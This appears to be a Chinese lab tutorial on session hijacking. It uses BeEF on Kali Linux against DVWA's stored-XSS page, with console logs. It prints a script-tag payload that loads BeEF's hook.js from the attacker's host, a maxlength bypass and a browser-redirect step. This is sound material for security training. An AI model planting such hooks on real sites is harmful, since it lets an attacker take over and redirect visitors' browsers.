文章目录
1 会话劫持
例如你Telnet到某台主机,这就是一次Telnet会话;你浏览某个网站,这就是一次HTTP会话。而会话劫持(Session Hijack),就是结合了嗅探以及欺骗技术在内的攻击手段。例如,在一次正常的会话过程当中,攻击者作为第三方参与到其中,他可以在正常数据包中插入恶意数据,也可以在双方的会话当中进行监听,甚至可以是代替某一方主机接管会话。
2 kali中beef的使用
注意:使用beef之前要修改默认密码
root@kali:~# cd /usr/share/beef-xss/
root@kali:/usr/share/beef-xss# ls
arerules beef_cert.pem config.yaml db Gemfile
beef beef_key.pem core extensions modules
root@kali:/usr/share/beef-xss# ./beef
[ 7:54:14][*] Browser Exploitation Framework (BeEF) 0.4.7.1-alpha
[ 7:54:14] | Twit: @beefproject
[ 7:54:14] | Site: https://beefproject.com
[ 7:54:14] | Blog: http://blog.beefproject.com
[ 7:54:14] |_ Wiki: https://github.com/beefproject/beef/wiki
[ 7:54:14][*] Project Creator: Wade Alcorn (@WadeAlcorn)
[ 7:54:16][*] BeEF is loading. Wait a few seconds...
[ 7:54:37][*] 8 extensions enabled:
[ 7:54:37] | Social Engineering
[ 7:54:37] | Admin UI
[ 7:54:37] | Demos
[ 7:54:37] | XSSRays
[ 7:54:37] | Network
[ 7:54:37] | Requester
[ 7:54:37] | Events
[ 7:54:37] |_ Proxy
[ 7:54:37][*] 300 modules enabled.
[ 7:54:37][*] 2 network interfaces were detected.
[ 7:54:37][*] running on network interface: 127.0.0.1
[ 7:54:37] | Hook URL: http://127.0.0.1:3000/hook.js
[ 7:54:37] |_ UI URL: http://127.0.0.1:3000/ui/panel
[ 7:54:37][*] running on network interface: 192.168.206.131
[ 7:54:37] | Hook URL: http://192.168.206.131:3000/hook.js
[ 7:54:37] |_ UI URL: http://192.168.206.131:3000/ui/panel
[ 7:54:37][!] ERROR: Don't use default username and password!
[ 7:54:37] |_ Change the beef.credentials.passwd in /etc/beef-xss/config.yaml
root@kali:/usr/share/beef-xss# leafpad config.yaml
root@kali:/usr/share/beef-xss# ./beef
[ 7:55:36][*] Browser Exploitation Framework (BeEF) 0.4.7.1-alpha
[ 7:55:36] | Twit: @beefproject
[ 7:55:36] | Site: https://beefproject.com
[ 7:55:36] | Blog: http://blog.beefproject.com
[ 7:55:36] |_ Wiki: https://github.com/beefproject/beef/wiki
[ 7:55:36][*] Project Creator: Wade Alcorn (@WadeAlcorn)
[ 7:55:37][*] BeEF is loading. Wait a few seconds...
[ 7:55:46][*] 8 extensions enabled:
[ 7:55:46] | Social Engineering
[ 7:55:46] | Admin UI
[ 7:55:46] | Demos
[ 7:55:46] | XSSRays
[ 7:55:46] | Network
[ 7:55:46] | Requester
[ 7:55:46] | Events
[ 7:55:46] |_ Proxy
[ 7:55:46][*] 300 modules enabled.
[ 7:55:46][*] 2 network interfaces were detected.
[ 7:55:46][*] running on network interface: 127.0.0.1
[ 7:55:46] | Hook URL: http://127.0.0.1:3000/hook.js
[ 7:55:46] |_ UI URL: http://127.0.0.1:3000/ui/panel
[ 7:55:46][*] running on network interface: 192.168.206.131
[ 7:55:46] | Hook URL: http://192.168.206.131:3000/hook.js
[ 7:55:46] |_ UI URL: http://192.168.206.131:3000/ui/panel
[ 7:55:46][*] RESTful API key: dbd32a65ba05aaf94897153d52e6bae9d78d65c3
[ 7:55:46][!] [GeoIP] Could not find MaxMind GeoIP database: '/var/lib/GeoIP/GeoLite2-City.mmdb'
[ 7:55:46] |_ Run geoipupdate to install
[ 7:55:46][*] HTTP Proxy: http://127.0.0.1:6789
[ 7:55:46][*] BeEF server started (press control+c to stop)
[ 8:38:44][!] [Browser Details] Invalid browser version returned from the hook browser's initial connection.
[ 8:38:46][*] New Hooked Browser [id:1, ip:192.168.206.1, browser:C-80.0.3987.149, os:Windows-10], hooked domain [127.0.0.1:80]
[ 8:47:43][*] Hooked browser [id:1, ip:192.168.206.1] has executed instructions (status: UNKNOWN) from command module [cid:1, mod: 57, name:'Redirect Browser']
其中[ 7:55:46] |_ UI URL: http://192.168.206.131:3000/ui/panel是网页管理面板,
进入如下:

Hook URL: http://192.168.206.131:3000/hook.js是要测试存储型xss的hook。
3 开始渗透

2.1 修改dvwa xss stored等级为low
2.2 script 标签
可以指定src 可以弹窗alert
实例
在 HTML 页面中插入一段 JavaScript:
<script type="text/javascript">
document.write("Hello World!")
</script>
2.3 过程演示
DVWA界面,如果直接复制可能不行,这里需要用开发者工具把页面上input标签的maxlength给修改一下,具体操作是先按f12,找到左侧的选择工具

回车,关闭工具,把复制的内容粘贴进去,然后修改其中的内容

改成自己kali的ip地址,name随便填写,然后发送
这是我的:
<script src=" http://192.168.206.131:3000/hook.js"></script>
输入成功会提示测试样例增加一条

回到beef,左侧,上线的浏览器一栏出现了我们kali的ip,因为我们正在用这个ip访问xss注入的页面,所以ip被捕捉到了

2.4 会话劫持
我们现在自己的真实机里访问下

http://127.0.0.1/DVWA/vulnerabilities/xss_s/
然后转到beef界面
输入要让目标机跳转的网站

此时观察访问dvwa xss界面的主机

成功跳转 完成了一次会话劫持
2.5 换一台虚拟机测试

等一会我们也能从beef里看到劫持的ip地址

5.我们控制window的IP进行一次浏览器跳转,我们点击一下windows的地址,然后点击命令选项

点开browser下的hooked domain,找到重定向浏览器一栏,右侧填写的是我们想要跳转的地址

这里样例可以随便填写一个

右下角的execute开始,window会自动跳转,同时ip下线
